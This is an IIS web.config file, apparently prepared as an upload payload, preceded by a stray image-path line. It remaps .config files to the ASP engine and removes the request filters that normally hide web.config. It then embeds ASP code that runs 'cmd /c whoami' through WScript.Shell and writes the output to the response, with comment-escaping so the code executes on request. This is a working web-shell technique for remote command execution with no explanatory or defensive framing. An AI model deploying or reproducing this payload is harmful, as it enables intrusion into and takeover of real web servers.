 <?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecifie
d" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!--
<% Response.write("-"&"->")%>
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
<%Response.write("<!-"&"-") %>